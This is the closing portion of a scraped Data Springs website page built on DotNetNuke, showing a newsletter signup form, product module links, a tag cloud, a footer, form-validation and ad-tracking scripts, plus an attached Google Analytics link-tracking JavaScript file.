	</div><div id="dnn_ctr513__OptInSimple_divLastName" class="dnnFormItem divLastNameOptInSimple">

	</div><div id="dnn_ctr513__OptInSimple_divtxtLastName513" class="dnnFormItem divtxtLastName">
		<input name="dnn$ctr513$_OptInSimple$txtLastName" type="text" value="Last Name" id="dnn_ctr513__OptInSimple_txtLastName" class="optinemail_watermark" />
	</div><div id="dnn_ctr513__OptInSimple_divEmail" class="dnnFormItem divEmailSimpleOptIn">

	</div><div id="dnn_ctr513__OptInSimple_divTextEmail" class="dnnFormItem divTextemail">
		<input name="dnn$ctr513$_OptInSimple$txtEmail" type="text" value="Email Address" id="dnn_ctr513__OptInSimple_txtEmail" class="optinemail_watermark" /><span id="dnn_ctr513__OptInSimple_Validate_Email" class="OptIn_ValidationError" style="visibility:hidden;">*</span><span id="dnn_ctr513__OptInSimple_Validate_InvalidEmail" class="OptIn_ValidationError" style="visibility:hidden;">*</span>
	</div></div>

<a id="dnn_ctr513__OptInSimple_lnkSubscribe" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr513$_OptInSimple$lnkSubscribe&quot;, &quot;&quot;, true, &quot;SimpleNewValidation_513&quot;, &quot;&quot;, false, true))">Subscribe</a>

					

	
</div><!-- End_Module_513 --></div>
    <div class="ClearFloat"></div>
  </div>
</div>
</div></div>
      <div id="dnn_BottomPane2of3" class="Pane2of3"><div class="DnnModule DnnModule-DNN_HTML DnnModule-545"><a name="545"></a>
<!-- Data Springs Navy Smaller Title Container -->
<div class="TitleWidth padThis">
  <div class="containerBorder">
    <div class="TitleTitle">
      <h4>
        <span id="dnn_ctr545_Title_titleLabel" class="ContainerTitle">Our Modules</span>



      </h4>
    </div>
    <div id="dnn_ctr545_ContentPane" class="TitleContentpane"><!-- Start_Module_545 --><div id="dnn_ctr545_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr545_HtmlModule_lblContent" class="Normal">
		<div class="moduleLinks"><a href="/dnnmodules/dynamicforms"><img alt="" src="/portals/0/icon_dforms.png" />Dynamic Forms</a> <a href="/dnnmodules/dynamicregistration"><img alt="" src="/portals/0/icon_dreg.png" />Dynamic Registration</a> <a href="/dnnmodules/dynamicuserdirectory"><img alt="" src="/portals/0/icon_duserdir.png" />Dynamic User Directory</a> <a href="/dnnmodules/dynamiclogin"><img alt="" src="/portals/0/icon_dlogin.png" />Dynamic Login</a> <a href="/dnnmodules/dynamicviews"><img alt="" src="/portals/0/icon_dviews.png" />Dynamic Views</a> <a href="/dnnmodules/interactiveuserimport"><img alt="" src="/portals/0/icon_intuser.png" />Interactive User Import</a> <a href="/dnnmodules/tailoredtext"><img alt="" src="/portals/0/icon_ttext.png" />Tailored Text</a> <a href="/dnnmodules/optinemail"><img alt="" src="/portals/0/icon_opt.png" />Opt In Email</a> <a href="/dnnmodules/renewalreminder"><img alt="" src="/portals/0/icon_renew.png" />Renewal Reminder</a> </div>
	</div>

</div><!-- End_Module_545 --></div>
    <div class="ClearFloat"></div>
  </div>
</div></div></div>
      <div id="dnn_BottomPane3of3" class="Pane3of3"><div class="DnnModule DnnModule-EasyDNNnewsTagCloud DnnModule-596"><a name="596"></a>
<!-- Data Springs Green Title Container -->
<div class="TitleWidth padThis">
<div class="TitleWidth padThis ContainerBorder BgColorGold">
  <div class="TitleTitle">
    <h4>
      <span id="dnn_ctr596_Title_titleLabel" class="ContainerTitle textWhite"> </span>



    </h4>
  </div>
  <div id="dnn_ctr596_ContentPane" class="TitleContentpane"><!-- Start_Module_596 --><div id="dnn_ctr596_ModuleContent" class="DNNModuleContent ModEasyDNNnewsTagCloudC">
	
<div id="EDN_BlogOne" class="tag_cloud">
	


	<div class="boxtagslist">
		<div id="TagCloudDiv" class="tags">
			
			<a class="TagStyle6" href="https://www.datasprings.com/Help/Blog/PID/537/mcat/596/acat/2/TagID/1410/TagName/Dynamic-Registration">Dynamic Registration</a>
			
			<a class="TagStyle6" href="https://www.datasprings.com/Help/Blog/PID/537/mcat/596/acat/2/TagID/1408/TagName/dynamic-forms">dynamic forms</a>
			
			<a class="TagStyle4" href="https://www.datasprings.com/Help/Blog/PID/537/mcat/596/acat/2/TagID/1409/TagName/JavaScript">JavaScript</a>
			
			<a class="TagStyle4" href="https://www.datasprings.com/Help/Blog/PID/537/mcat/596/acat/2/TagID/1/TagName/submit-forms-button-issues">submit forms button issues</a>
			
			<a class="TagStyle4" href="https://www.datasprings.com/Help/Blog/PID/537/mcat/596/acat/2/TagID/1406/TagName/IE-10">IE 10</a>
			
			<a class="TagStyle4" href="https://www.datasprings.com/Help/Blog/PID/537/mcat/596/acat/2/TagID/1407/TagName/responsive">responsive</a>
			
			<a class="TagStyle4" href="https://www.datasprings.com/Help/Blog/PID/537/mcat/596/acat/2/TagID/1411/TagName/RoleName">RoleName</a>
			
			<a class="TagStyle4" href="https://www.datasprings.com/Help/Blog/PID/537/mcat/596/acat/2/TagID/1412/TagName/SearchOptionValue">SearchOptionValue</a>
			
			<a class="TagStyle4" href="https://www.datasprings.com/Help/Blog/PID/537/mcat/596/acat/2/TagID/1413/TagName/SearchOption">SearchOption</a>
			
			<a class="TagStyle4" href="https://www.datasprings.com/Help/Blog/PID/537/mcat/596/acat/2/TagID/1414/TagName/SQL">SQL</a>
			
			<a class="TagStyle4" href="https://www.datasprings.com/Help/Blog/PID/537/mcat/596/acat/2/TagID/1415/TagName/SQL-Options">SQL Options</a>
			
			<a class="TagStyle4" href="https://www.datasprings.com/Help/Blog/PID/537/mcat/596/acat/2/TagID/1416/TagName/Form-Fields">Form Fields</a>
			
			<a class="TagStyle4" href="https://www.datasprings.com/Help/Blog/PID/537/mcat/596/acat/2/TagID/1417/TagName/Country">Country</a>
			
			<a class="TagStyle4" href="https://www.datasprings.com/Help/Blog/PID/537/mcat/596/acat/2/TagID/1418/TagName/Region">Region</a>
			
			<a class="TagStyle4" href="https://www.datasprings.com/Help/Blog/PID/537/mcat/596/acat/2/TagID/1419/TagName/SortOrder">SortOrder</a>
			
			<a class="TagStyle4" href="https://www.datasprings.com/Help/Blog/PID/537/mcat/596/acat/2/TagID/1420/TagName/Combo-Box">Combo Box</a>
			
			<a class="TagStyle4" href="https://www.datasprings.com/Help/Blog/PID/537/mcat/596/acat/2/TagID/1421/TagName/Dropdownlist">Dropdownlist</a>
			
		</div>
	</div>


<!--FooterBegin-->
<!--FooterEnd-->
	
</div>

</div><!-- End_Module_596 --></div>
  <div class="ClearFloat"></div>
</div>
</div></div></div>
      <div class="ClearFloat"></div>
    </div>
  </div>
</div>
<div class="Footer">
  <div class="siteWidth">
    <div class="footerItems">
      <span id="dnn_dnnCOPYRIGHT_lblCopyright" class="Copyright">Copyright 2026 by Data Springs, Inc</span>

      <a id="dnn_dnnTERMS_hypTerms" class="Footertxt" rel="nofollow" href="https://www.datasprings.com/Terms">Terms Of Use</a>
      <a id="dnn_dnnPRIVACY_hypPrivacy" class="Footertxt" rel="nofollow" href="https://www.datasprings.com/Privacy">Privacy Statement</a>
    </div>
    <div id="dnn_FooterPane" class="Pane1of2"><div class="DnnModule DnnModule-DNN_HTML DnnModule-594"><a name="594"></a>
<!-- Data Springs No Title No Padding Container -->
<div id="dnn_ctr594_ContentPane" class="NoPaddingNoTitleContentPane"><!-- Start_Module_594 --><div id="dnn_ctr594_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr594_HtmlModule_lblContent" class="Normal">
		<p><a class="Sicon" href="https://www.facebook.com/DataSprings" target="_blank">F</a> <a class="Sicon" href="http://twitter.com/#!/datasprings" target="_blank">T</a> <a class="Sicon" href="http://www.linkedin.com/profile/view?id=5995691" target="_blank">L</a></p>

<p>Site creation : <a href="https://www.dune-i.com/site-internet-lead-generation/#site-internet" target="_blank">Dune Interactive</a></p>

	</div>

</div><!-- End_Module_594 --></div>
<div class="ClearFloat"></div></div></div>
    <div class="ClearFloat"></div>
  </div>
</div>
<!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=126)-->

        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`97`}" />
        <input name="__RequestVerificationToken" type="hidden" value="H1mmlI_p4VukqJuTakD1mxHTV4n3-iDKIm1iEQWqWrW1ZuTiM-cEyZWyKHO-jhABoPIijg2" />
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("dnn_ctr513__OptInSimple_Validate_Email"), document.getElementById("dnn_ctr513__OptInSimple_Validate_InvalidEmail"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var dnn_ctr513__OptInSimple_Validate_Email = document.all ? document.all["dnn_ctr513__OptInSimple_Validate_Email"] : document.getElementById("dnn_ctr513__OptInSimple_Validate_Email");
dnn_ctr513__OptInSimple_Validate_Email.controltovalidate = "dnn_ctr513__OptInSimple_txtEmail";
dnn_ctr513__OptInSimple_Validate_Email.focusOnError = "t";
dnn_ctr513__OptInSimple_Validate_Email.validationGroup = "SimpleNewValidation_513";
dnn_ctr513__OptInSimple_Validate_Email.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr513__OptInSimple_Validate_Email.initialvalue = "";
var dnn_ctr513__OptInSimple_Validate_InvalidEmail = document.all ? document.all["dnn_ctr513__OptInSimple_Validate_InvalidEmail"] : document.getElementById("dnn_ctr513__OptInSimple_Validate_InvalidEmail");
dnn_ctr513__OptInSimple_Validate_InvalidEmail.controltovalidate = "dnn_ctr513__OptInSimple_txtEmail";
dnn_ctr513__OptInSimple_Validate_InvalidEmail.focusOnError = "t";
dnn_ctr513__OptInSimple_Validate_InvalidEmail.errormessage = "*";
dnn_ctr513__OptInSimple_Validate_InvalidEmail.validationGroup = "SimpleNewValidation_513";
dnn_ctr513__OptInSimple_Validate_InvalidEmail.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
dnn_ctr513__OptInSimple_Validate_InvalidEmail.validationexpression = "^([a-zA-Z0-9_\\-])+(\\.([a-zA-Z0-9_\\-])+)*@((\\[(((([0-1])?([0-9])?[0-9])|(2[0-4][0-9])|(2[0-5][0-5])))\\.(((([0-1])?([0-9])?[0-9])|(2[0-4][0-9])|(2[0-5][0-5])))\\.(((([0-1])?([0-9])?[0-9])|(2[0-4][0-9])|(2[0-5][0-5])))\\.(((([0-1])?([0-9])?[0-9])|(2[0-4][0-9])|(2[0-5][0-5]))\\]))|((([a-zA-Z0-9])+(([\\-])+([a-zA-Z0-9])+)*\\.)+([a-zA-Z])+(([\\-])+([a-zA-Z0-9])+)*))$";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
document.getElementById('dnn_ctr513__OptInSimple_Validate_Email').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr513__OptInSimple_Validate_Email'));
}

document.getElementById('dnn_ctr513__OptInSimple_Validate_InvalidEmail').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr513__OptInSimple_Validate_InvalidEmail'));
}
//]]>
</script>
</form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=126)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=126)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=126)--><!--CDF(Css|/Portals/_default/Skins/DataSprings/skin.css?cdv=126)--><!--CDF(Css|/Portals/_default/admin.css?cdv=126)--><!--CDF(Css|/Portals/0/portal.css?cdv=126)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=126)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=126)--><!--CDF(Javascript|/js/dnn.js?cdv=126)--><!--CDF(Javascript|/js/dnn.servicesframework.js?cdv=126)--><!--CDF(Css|/Portals/_default/Skins/DataSprings/TWMenu/TWMenu.css?cdv=126)--><!--CDF(Javascript|/Portals/_default/Skins/DataSprings/TWMenu/TWMenu.js?cdv=126)--><!--CDF(Css|/Portals/_default/Skins/DataSprings/TWMenuMobi/TWMenuMobi.css?cdv=126)--><!--CDF(Javascript|/Portals/_default/Skins/DataSprings/TWMenuMobi/TWMenuMobi.js?cdv=126)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/BlogOne/BlogOne.css?cdv=126)--><!--CDF(Css|/DesktopModules/EasyDNNnewsSearch/autocomplete/jquery.autocomplete.css?cdv=126)--><!--CDF(Css|/DesktopModules/EasyDNNNews/css/prettyPhoto.css?cdv=126)--><!--CDF(Css|/DesktopModules/EasyDNNNews/css/full_author_bio.css?cdv=126)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/NewsOne/NewsOne.css?cdv=126)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/BlogOne/BlogOne.css?cdv=126)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=126)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=126)-->
    
<script type="text/javascript">
        adroll_adv_id = "UFDQDVELLVBL7MP73ZJGDO";
        adroll_pix_id = "NTECUAF4SNE2ZHHBFGZK6Q";
        (function() {
            var oldonload = window.onload;
            window.onload = function() {
                __adroll_loaded = true;
                var scr = document.createElement("script");
                var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");
                scr.setAttribute('async', 'true');
                scr.type = "text/javascript";
                scr.src = host + "/j/roundtrip.js";
                ((document.getElementsByTagName('head') || [null])[0] ||
document.getElementsByTagName('script')[0].parentNode).appendChild(scr);
                if (oldonload) { oldonload() } 
            };
        } ());
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.datasprings.com/advanced-web-metrics.js
body_size: 1445
content:
//	Javascript to tag file downloads and external links in Google Analytics
//	To use, place reference to this file should be placed at the bottom of all pages, 
//	just above the Google Analytics tracking code.
//	All outbound links and links to non-html files should now be automatically tracked.
//
//  +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
//	Created by: 	Colm McBarron, colm.mcbarron@iqcontent.com
//	Last updated: 	12-Feb-2006
//  
//	+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
//

var hrefs = document.getElementsByTagName("a");
var link_path = "";
for (var l = 0; l < hrefs.length; l++) {
		try {
			var link_path = hrefs[l].pathname;
			if (location.host == hrefs[l].hostname) {
				if (link_path.match(/\.(doc|pdf|xls|ppt|zip|txt|vsd|vxd|js|css|rar|exe|wma|mov|avi|wmv|mp3)$/)) {
					addtrackerlistener(hrefs[l]);
				}
			} else {
				addtrackerlistener(hrefs[l]);
			}
		}
		catch(err) { }
}


function addtrackerlistener(obj) {
	if (obj.addEventListener) {
		obj.addEventListener('click', trackfiles, true);
	} else if (obj.attachEvent) {
		obj.attachEvent("on" + 'click', trackfiles);
	}
}

function trackfiles(array_element) {
	file_path = "";
	if (location.host != this.hostname) {
		file_path = "/exlinks/" + ((array_element.srcElement) ? "/" + array_element.srcElement.hostname : this.hostname);
	}
	file_path = file_path + ((array_element.srcElement) ? "/" + array_element.srcElement.pathname : this.pathname);
	//check for async or synchronous 
	if (typeof pageTracker == "undefined")
	    _gaq.push(['_trackPageview', file_path]);
	else
	    pageTracker._trackPageview(file_path);
}
